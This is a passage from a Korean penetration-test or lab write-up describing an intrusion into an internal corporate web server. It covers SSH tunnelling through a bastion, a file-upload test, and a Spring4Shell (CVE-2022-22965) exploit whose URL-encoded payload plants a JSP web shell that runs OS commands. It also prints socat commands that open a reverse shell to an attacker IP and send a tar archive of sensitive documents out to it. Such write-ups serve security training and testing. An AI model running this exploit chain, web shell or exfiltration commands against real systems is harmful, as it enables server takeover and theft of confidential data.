

그림 67. 내부 사내망 웹 사이트 접근 차단 확인

내부 웹사이트의 정보 수집 결과 Apache Tomcat/8.5.77, JAVA, Spring을 사용하고 있다. 이와 연관된 취약점은 Log4j와 Spring4Shell이 있다.

**Step 2. 내부 웹 브라우저 접속 (SSH 터널링)**



그림 68. SSH키 생성 (공격자)



그림 69. SSH 공개키 확인 (공격자)



그림 70. Authorized_keys에 공개키 추가 (Bastion 서버)

|  |
| --- |
| ssh -i id_rsa root@3.34.245.117 -L 8888:10.0.20.68:80 |

표 38. SSH 터널링 명령어



그림 71. 내부 웹 사내망 사이트 SSH 터널링

|  |
| --- |
| **SSH 터널링을 하는 이유는?** |
| **SSH(Secure Shell) 프로토콜**을 이용하여 네트워크 트래픽을 암호화하여 보안적으로 안전한 경로를 생성하는 기술이다. 내부 서버가 외부에서 접근 불가능한 환경에서는 SSH 터널링을 활용하여 로컬에서 안전하게 내부 리소스에 접근할 수 있고, 보안 장치를 우회하기 위해 사용한다. 모의해킹 관점에서는 매우 유용한 기술로, 내부 자원에 접근하거나 데이터를 유출하는데 유용하다. |

표 39. SSH 터널링 설명



그림 72. 내부 사내망 사이트 로컬 접속 화면

**Step 3. 사내 내부망 사이트 취약점 탐색**

사내 내부망 사이트는 로그인을 하지 않으면 대부분의 메뉴페이지에 접근이 제한된다. 로그인을 하지 않고 접근할 수 있는 곳은 익명게시판이다. 익명게시판에 게시글을 작성할 수 있으며 이 부분에서 웹 취약점을 찾는다.



그림 73. 익명 게시판 접근



그림 74. 익명 게시판 게시글 작성

그림 74은 여러 취약점 중 파일 업로드 취약점을 확인하는 과정이다. 파일 업로드 기능을 확인하고 .jsp파일을 웹 사이트가 검증을 하는지 테스트한다. 서버를 장악하기 위해 쉘 코드를 업로드하기 전 .jsp파일이 업로드가 되는지 확인하는 작업이다.



그림 75. 익명 게시판 작성 완료 1



그림 76. 익명 게시판 작성 완료 2



그림 77. Test.jsp 업로드 확인

**Step 4. Spring4Shell 취약점 검증 (CVE-2022-22965)**

파일 업로드 취약점, Spring, JAVA, Apache Tomcat 8.6.77 이 4가지를 고려하여 Spring4Shell 취약점을 시도해 볼 수 있다.

|  |
| --- |
| **CVE-2022-22965** |
| Spring4Shell(CVE-2022-22965) 취약점은 2022년 3월 29일 공개된 제로 데이 취약점이다. 공격자는 Spring4Shell 취약점을 통해 특정 조건의 웹 애플리케이션에 웹 쉘을 생성하고 추가 명령을 실행하는 원격코드 실행(RCE) 공격이 가능하다. Spring Framework로 빌드 된 웹 애플리케이션에서 발생하며 단순한 공격 방법과 광범위한 파급력이 Log4shell 취약점을 연상시켜 Spring4shell이라는 별명이 붙었다. |

표 40. CVE-2022-22965 설명

|  |
| --- |
| wget https://github.com/dinosn/spring-core-rce/raw/refs/heads/main/test.py  chmod +x test.py |

표 41. CVE-2022-22965 POC 코드 설치 후 권한 설정



그림 78. test.py 업로드 확인

|  |
| --- |
| python3 test.py --url http://10.0.20.68 |

표 42. Spring4Shell 업로드



그림 79. Spring4Shell 업로드 완료



그림 80. cat /etc/passwd 확인

Tomcatwar.jsp 파일 업로드 후 “pwd=j&cmd=” 파라미터로 OS 명령어를 사용할 수 있다. 그림 80은 cat /etc/passwd 명령어에 대한 결과이며 웹 서버 장악이 가능하다.

|  |
| --- |
| class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&  class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&  class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&  class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&  class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= |

표 43. test.py 로그파일 데이터

사용된 POC인 test.py의 일부 코드를 살펴보면, Tomcat의 AccessLogValve의 속성을 변조하여 웹 디렉토리에 웹 쉘을 생성하고 있다. 액세스 로그 파일의 접미사는 “.jsp”로 설정하고 로그 파일은 경로 웹 루트 디렉터리인 webapps/ROOT로, 로그파일명은 “tomcatwar”로 변경한다.

**Step 5. 내부 서버 데이터 탐색 및 탈취**

|  |
| --- |
| ./socat file:`tty`,raw,echo=0 tcp-listen:3333 |

표 44. Socat 3333번 포트 오픈 (공격자)

|  |
| --- |
| /tmp/socat tcp-connect:43.200.208.125:3333 exec:/bin/bash,pty,stderr,setsid,sigint,sane |

표 45. Socat 리버스 쉘 코드 (브라우저)



그림 81. 3333번 리버스 쉘 성공 (공격자)

|  |
| --- |
| http://localhost:8888/tomcatwar.jsp?pwd=j&cmd=ls%20app/tomcat/webapps/ROOT/Information |

표 46. 중요정보 탐색



그림 82. 중요정보 문서 탐색

|  |
| --- |
| # Attacker  ./socat -d -d TCP4-LISTEN:11111,fork FILE:Information.tar.gz,create  # inweb-ec2  cat Information.tar.gz | ./socat - TCP4:43.200.208.125:11111 |

표 47. Socat 파일 전송 명령어



그림 83. 파일 전송 완료

